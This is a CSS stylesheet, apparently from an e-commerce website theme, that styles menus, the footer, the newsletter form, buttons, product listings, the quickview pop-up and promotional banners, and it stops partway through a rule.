#menu ul.nav li .megamenu ul.childs_1:last-child {
    border: medium none;
}
#menu ul.nav li .megamenu ul.childs_1:first-child {
    padding:30px 2px;
}

#menu ul.nav li .megamenu.column1 ul.childs_1 { border:none; padding:22px 0; }


#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover { color:#808080;  }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 24px;
    position: relative;
}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li .dropdown-menu {
	border: none !important;
}
#menu > ul > li.hiden_menu div {
    min-width: 195px;
	background: #ffffff none repeat scroll 0 0;
    border: medium none;
    display: none;
    padding: 22px;
    position: absolute;
    text-align: left;
	border:1px solid #d9d9d9;
	margin-left:2px;
}
#menu > ul > li.hiden_menu:hover > div {  display:block;}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li.dropdown > a::before{background: none !important;}
.box .box-content-category ul .column2 ul.list-unstyled.childs_1 li {padding: 5px 15px;}
.nav-container.fixed .main-menu > ul > li.blog-link a,  .main-menu > ul > li.blog-link a { background:none !important; }

#menu > ul > li.hiden_menu .dropdown-menu { display:none !important; } 
#menu .dropdown .dropdown-menu  { min-width:190px; 
	border: 1px solid #d9d9d9;
	padding:0 22px;
}

@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-khtml-border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
		color: #fff;
	}
}

/* 1-col layout */

#column-left{
	width:25%;	
}
#column-right{
	width:25%;	
}
.layout-1 #content{
}

/* 2-col layout */

.layout-2.left-col #column-left{
	width:240px;padding: 0;float: left;
}
.layout-2.right-col #column-right{
	width:25%;
}
.layout-2 #content{
	width: 930px;
	float: right;
}
.layout-2.left-col #content {
	   	
}
.layout-2.right-col #content {  
}

/* 3-col layout */
.layout-3 #column-left{	
	width:25%;
}
.layout-3 #column-right{			
	width:25%;
}
.layout-3 #content{		
	width:50%;
}
/* content */
#content {
	min-height: 600px;padding:0;
}
/* footer */
footer {
	margin-top: 30px;
	padding: 0;
	background-color: #FFFFFF;
	color: #878787;
	float: left;
	width: 100%;
	position: relative;
	font-weight: 500;
	z-index: 3;
	clear: both;
	vertical-align: top;
	border-top: 1px solid #ebebeb;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color:#ffffff;
}
#footer .content_footer_left {
	min-height: 300px;
	border-right: 1px solid #ededed;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 0;
	vertical-align: top;
	width: 28%;
	position: relative;
}
#footer .content_footer_right {
	min-height: 300px;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
	width: 25%;
}
#footer .megnorblog .box-heading {
	color: #333333 !important;
	background: none !important;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0 !important;
	position: relative;
	text-transform: uppercase;
	font-size: 14px !important;
}
#footer .megnorblog .box-content {
	padding: 6px 0 0;
	border: none;
	background: none;
}
#blog-carousel .product-block .blog-left .blog-image img {
	float: left;
	border: 1px solid #ededed;
	padding: 0;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	width: 70px;
	height: 70px;
}
#blog-carousel .blog-item .product-block .blog-left {
	float: left;
	margin-right: 15px;
	display: inline-block;
	overflow: hidden;
	position: relative;
	vertical-align: top;
}
#blog-carousel .blog-item .product-block .blog-right{
	float: left;
    display: inline-block;
    width: 60%;
}
.bx-pager {display: none;}
.bx-controls-direction a {
	display: block;
	font-size: 0;
	position: absolute;
	text-align: center;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	color:#6F6F6F;
	box-sizing: border-box;
	top: -3px;
}
.bx-controls-direction a.bx-prev {
	left: auto;
	right: 15px;
}
.bx-controls-direction a.bx-prev::before {
	content: '\f106';
	left: -1px;
}
.bx-controls-direction a.bx-next::before {
	content: '\f107';
	right: -3px;
}
.bx-controls-direction a.bx-next {
	left: auto;
	right: 0px;
}
.bx-controls-direction a::before {
	content: "";
	font-family: "FontAwesome";
	font-size: 20px;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
}
#form-review legend {font-size: 14px;font-weight: 500;}
.bootstrap-datetimepicker-widget a[data-action]{border:none;}
.customSelectInner{padding: 3px 0 0;}
#blog-carousel .blog-item .product-block .blog-right h4 a:hover{color:#d62731; }
#blog-carousel .blog-item .date-time:hover{color:#000;}
#blog-carousel .blog-item .date-time {color: #d62731;}
.box.megnorblog {position: relative;}
#blog-carousel .blog-item .product-block .blog-right h4 {	
	margin: 0;text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
}
.megnorblog .bx-viewport {height: 178px !important;}
#blog-carousel .blog-item {
	padding: 5px 0;
	text-align: left;
	clear: both;
	overflow: hidden;
	margin-bottom: 14px;
}
#blog-carousel .blog-item .product-block .blog-right h4 a {
	font-size: 13px;
	line-height: 24px;
	font-weight: normal;
	color: #6F6F6F;
}
#blog-carousel .blog-item .product-block {
	width: 100%;
	position: relative;
	float: left;
	display: inline-block;
}
#footer .column li a:hover{color: #d62731;}
#footer .column li a {color: #6F6F6F;}
footer a:hover {color: #424e00;}
footer h5 {
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}
#footer .address::before {
	content: "\f041";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .phoneno::before {
	content: "\f095";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .email::before {
	content: "\f0e0";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
	left: 0;
}
#footer #block_contact_infos.column ul {
	padding: 5px 0;
	margin-bottom: 0;
}
#footer #block_contact_infos.column li.address {
	padding-top: 5px;
	padding-bottom: 10px;
}
#footer #block_contact_infos.column li.phoneno {padding-bottom: 10px;}
#footer .col-sm-3.column {
	min-height: 300px;
	border-right: 1px solid #ededed;
	width: 23%;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
}
#footer .col-sm-3.column ul li:hover::before{
	border-left: 2px solid #d62731;
	content: "";
	position: absolute;
	left: -40px;
	height: 25px;
}
#footer .col-sm-3.column ul li:first-child {padding-top: 0;}
#footer .col-sm-3.column ul li {padding: 6px 0 0;position: relative;}
#footer .column ul {margin-bottom: 0;padding:5px 0;}
#footer .column li.email a:hover{color: #d62731;}
#footer .column li.email a {background: none;padding: 0;color: #6F6F6F;}
.footer-middle {
	float: left;
	width: 100%;
	padding: 30px 0;
}
.footer-middle .newsletter {
	text-align: center;
	float: left;
}
.newsletter .title {
	padding: 10px 30px 10px 50px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.newsletter .title::before {
	color: #d62731;
	content: "\f003";
	font-family: fontawesome;
	font-size: 38px;
	left: 0;
	right: auto;
	position: absolute;
}
.newsletter .news-text {
	display: inline-block;
	padding: 10px 20px 0 0;
}
.newsletter .newsletter_form {
	display: inline-block;
	vertical-align: top;
}
.newsletter_form .form-group.required {margin-bottom: 0;}
.newsletter_form .input-news {
	width: 280px;
	display: inline-block;
	float: left;
}
.newsletter_form .subscribe-btn {display: inline-block;}
#txtemail {
	background-color: #f4f4f4;
	color: #b1b1b1;
	line-height: 20px;
	width: 100%;
	border: 1px solid transparent !important;
	box-sizing: border-box;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	padding: 9px 13px;
	height: 40px;
	border-radius: 5px 0 0 5px !important;
	-webkit-border-radius:5px 0 0 5px !important;
-khtml-border-radius:5px 0 0 5px !important;
-moz-border-radius:5px 0 0 5px !important;
}

.input-group-btn .btn.btn-default {padding: 6px 13px !important;
	border-radius: 0 5px 5px 0  !important;
	-webkit-border-radius:0 5px 5px 0  !important;
-khtml-border-radius:0 5px 5px 0  !important;
-moz-border-radius:0 5px 5px 0  !important;
}
.btn-default:hover, #content .pull-left .btn.btn-default:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
.btn-default {
	color: #fff;
	background: rgba(99,92,170,1) !important;
	border: 1px solid #635CAA !important;
}
.text-danger{position: absolute;}
.subscribe-btn .btn-default.btn-lg:hover, .subscribe-btn .btn-default.btn-lg:focus{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
.subscribe-btn .btn-default.btn-lg {
	position: relative;
    box-sizing: border-box;
    padding: 9px 20px !important;
    margin-left: 0;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    width: auto;
    line-height: 20px;
    letter-spacing: 0.8px;
    border-radius: 0 5px 5px 0 !important;
    -webkit-border-radius:0 5px 5px 0 !important;
-khtml-border-radius:0 5px 5px 0 !important;
-moz-border-radius:0 5px 5px 0 !important;
    float: left;
}
.footer-top {
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
	padding: 0;
	position: relative;
	vertical-align: top;
	background-color: rgba(255,255,255,1);
}
.newsletter .title h2 {
	color: #333333;
	font-size: 20px;
	letter-spacing: 1px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
.footer-middle .social-icons {
	float: right;
	width: 230px;
}
.social-icons .follow-us .toggle-block {
	padding: 0;
	margin: 0;
	list-style: none;
}
.social-icons .follow-us ul li {
	padding: 5px 0;
	text-align: right;
	position: relative;
}
.social-icons .follow-us .toggle-block li a {
	display: inline-block;
	padding: 3px;
	margin: 0 5px;
	vertical-align: top;
	width: 25px;
	height: 25px;
	text-align: center;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-khtml-border-radius: 50px;
	-moz-border-radius: 50px;
	line-height: 25px;
	box-sizing: content-box;
}
.social-icons .follow-us a i {
	color: #c0c0c0;
	font-size: 17px;
	margin: 0;
	vertical-align: middle;
}
.social-icons .follow-us a:hover i{color: #8fa900;}
.footer-bottom {
	display: inline-block;
	vertical-align: top;
	padding: 0;
	width: 100%;
	text-align: center;
	background-color: #8fa900;
}



@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 !important;
	margin: 8px 0 0 20px !important;
	list-style: none;
	background-color: transparent !important;
	float: left;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li a:hover{color: #d62731 ;}
.breadcrumb > li a{
	font-size: 13px;
	line-height: 13px;
	color: #000;
	font-weight: 500;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
	line-height: 13px;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0 5px !important;
	color: #000;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
	display:inline-block;
	width:100%;
}
.btn {
	padding: 6px 13px;
	font-size: 14px;
	border: 1px solid #cccccc;
	border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px; 	
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #currency .dropdown-menu .btn-link{
	font-size: 13px;margin-top: 0;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
  	color: #fff;
    background: #428bca;
    border:1px solid #357ebd;
}
.btn-primary {
	color: #fff;
    background-color: #428bca;
    border:1px solid #357ebd;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color: #fff;
    background-color: #708401;
    border:1px solid #285e8e;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;	
	background: #d9534f;			
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0,0,0,0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
}
.btn-inverse {
	color: #ffffff;	
	background: #363636;
	border:none;		
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
@media (max-width: 767px) { 

 }

/* list group */

.box .filterbox { 
    border-color: #dddddd;
    border-image: none;
    border-right: 1px solid #dddddd;
    border-style: none solid solid;
    border-width: medium 1px 1px;
}
.list-group a {
	border-top: 1px solid #dddddd;
	color: #888888;
	padding: 8px 13px;
	background: none repeat scroll 0 0 #f5f5f5;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #8fa900 !important;
	background: #eeeeee;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	overflow: hidden;
	position: relative;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	display: inline-block;
	vertical-align: top;
}
.productpage #tabs_info .tab-content {	padding: 20px;background-color: #f7f7f7;}
.product-thumb:hover .quickview a{opacity: 1 !important;}
#content .product-list .product-block .product-block-hover{display: none;}
#content .product-list .product-block .product-block-hover.list{display: block;}
#content .product-block:hover .product-block-hover{
	opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-ms-opacity: 1;
	top: 50%;
}
.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout, .quickview a {box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
.product-block-hover.list {
	opacity: 1;
	position: relative;
	float: left;
	text-align: left;
	padding: 0 5px;
}
.product-grid .product-block-hover.list {display: none;}
.product-block-hover {
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	float: none;
	width: 100%;
	opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	position: absolute;
	text-align: center;
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	z-index: 5;
	display: inline-block;
}
.product-thumb .image a {
	display: block;cursor: pointer;text-align: center;
}
#column-left .product-thumb:hover .image a, #column-left .product-thumb .image img:hover, 
#column-right .product-thumb:hover .image a, #column-right .product-thumb .image img:hover{opacity: 1;}

.product-thumb .image a:hover {
	opacity: 0.8;
	-webkit-opacity: 0.8;
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding:0;margin-right: 20px;
}
}

.product-thumb h4 a{color: #000000; width: 100%;}
.product-thumb h4{
	font-size: 13px;
	font-weight: 600;
	line-height: 20px;
	margin: 0;
	padding-bottom: 10px;
	position: relative;
	text-decoration: none;
	letter-spacing: 0.7px;
	float: left;
	width: 100%;
	/*text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;*/
}
.product-thumb .caption {padding: 0;}

@media (max-width: 1200px) {
.product-grid .product-thumb .caption {	
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}

.product-thumb .rating {
	float: left;
	overflow: hidden;
	position: relative;
	margin: 5px auto 4px;
	width: 100%;
}
.rating .fa-stack,#review .fa-stack{
	font-size: 8px;
}
.product-thumb .rating .fa-star-o::before {
	color: #8fa900;
}
.product-thumb .rating .fa-stack {
	width: 13px;
}
.rating .fa-star-o,#review .fa-star-o{
	color: #ccc;
	font-size: 13px;
}
.rating .fa-star,#review .fa-star{
	color: #ffaa00;
	font-size: 13px;
}
.rating .fa-star + .fa-star-o,#review .fa-star + .fa-star-o{
	color: #E69500;
}
h2.price {
	margin: 0;
}
.price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 19px;
	font-weight: 700;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price-new {
	color: #e32d40;
	font-weight: 700;
}
.product-thumb .price-old {
	color: #a9a9a9;
	display: inline-block;
	font-weight: 500;
	margin-right: 2px;
	font-size: 13px;
	text-decoration: line-through;
	vertical-align: top;
}
.product-thumb .price-tax {
	color: #999;
    display: inline-block;
    font-size: 13px;
    width: 100%;
    display: none;
}

.product-thumb .button-group {
	float: none;
	display: inline-block;
	text-align: center;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout{
	background-color: #232b54;
	display: block;
	font-size: 0;
	padding: 0;
	position: relative;
	vertical-align: top;
	height: 41px;
	width: 41px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.product-thumb .product-block-hover .addtocart {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px 10px;
}
.product-thumb .product-block-hover .addtocart:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -36px;
}
.product-thumb .product-block-hover .wishlist {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -175px;
}
.product-thumb .product-block-hover .wishlist:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -222px;
}
.product-thumb .product-block-hover .compare {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -268px;
}
.product-thumb .product-block-hover .compare:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -315px;
}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto; max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover{
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}


.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {	
}
.thumbnails {	
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	display: block;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:inherit;
	}
}

.quickview-model .productpage-quickview .product-right .fa-star-o::before {
	content: "\f005";
	color: #999;
}
.quickview-model #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.quickview-model #button-cart2.btn-primary {
	font-size: 13px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
}
.productpage-quickview ul li a {color: #515151;}
.quickview-model #content ul.list-unstyled{padding: 5px 0;margin-bottom: 0;border:none;}
.productpage-quickview .product-title {	margin-bottom: 10px;}
.quickview-model #content.productpage-quickview {padding: 20px 5px !important;width: 100% !important;}
.quickview a:hover{ background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -130px; }
.quickview a {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -83px;
	height: 41px;
	width: 41px;
	font-size: 0;
	display: block;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	border-top-color: currentcolor;
	border-right-color: currentcolor;
	border-bottom-color: currentcolor;
	border-left-color: currentcolor;
	float: left;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.quickview {display: inline-block;}
.quickview .container { width:100%; background:#FFFFFF; padding:0 10px; }
.quickview .container .row { margin:0; }
.quickview .top_button { display:none; }
.quickview #product2 { float:left; width:100%; }
.quickview #product2 h3 { width:100%; } 
.productpage-quickview #product2 h3 {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 0;
    text-transform: none;
	color:#333333;
}

@media (max-width: 767px) {  	
	.quickbox { display:none; }
}
.product-info .image {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage .product-info .left .image .thumbnail {
	padding: 0;
	border-radius: 0;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; } /* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin-left:0px; float:left;width:100%;}
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding-left: 20px;
    padding-right: 20px;	
	width:370px;float:none;margin:0 auto;
}
.product-info .product-image .customNavigation span:hover{background: #000;}
.product-info .product-image .customNavigation span{
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	line-height: 30px;
	padding: 0 !important;
	color: #fff;
	top: 30px !important; 
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}

.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}

<!-- Megnor www.templatemela.com - Start -->

/* box */  
.box {
	margin-bottom:13px;
}
.box .box-heading {
	background: #f0f0f0;
	padding: 10px 10px 10px 10px;
	font-size: 16px;
	color: #000;
}
.box .box-content {
	background: #FBFBFB;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
	border-left: 1px solid #DBDEE1;
	border-right: 1px solid #DBDEE1;
	border-bottom: 1px solid #DBDEE1;
	padding:10px;
	 
}

#content .box .box-heading {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	border:none;
	background: none;
	padding: 10px 10px 10px 10px;
	font-size: 14px;
	color: #000;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding: 0;
 
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}



/* Product Grid Start */
/*.product-grid-list { }*/
#content .box-product/*,
.product-grid-list ul*/{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

/*.product-grid-list ul li,*/
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:transparent;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	clear:both;
	overflow:hidden;
	border: 1px solid #ededed;
}
.single_banner .single_img:hover img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.single_banner .single_img img {
	overflow: hidden;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	display: block;
	max-width: 100%;
	position: relative;
	height: auto;
}
.single_banner .single_img .static-inner {
	box-sizing: border-box;
	display: block;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 20%;
	z-index: 9;
	top: 30%;
	width: 35%;
	left: 0;
	text-align: left;
	cursor: pointer;
}
.single_banner .single_img .static-inner .text3.static-text:hover{color: #8fa900;}
.single_banner .single_img .static-inner .text3.static-text{
	color: #000;
	font-size: 18px;
	font-weight: normal;
	text-transform: capitalize;
	float: left;
	width: 100%;
	letter-spacing: 0.2px;
	margin: 40px 0 15px 0;
	text-decoration: underline;
}
.single_banner .single_img .static-inner .text2.static-text{
	color: #000000;
	font-size: 58px;
	font-weight: 600;
	text-transform: capitalize;
	float: left;
	width: 100%;
	padding: 5px 0;
	letter-spacing: 0;
	margin-top: 30px;
	line-height: 35px;
}
.single_banner .single_img .static-inner .text1.static-text {
	line-height: 30px;
	color: #000;
	font-size: 58px;
	font-weight:normal;
	float: left;
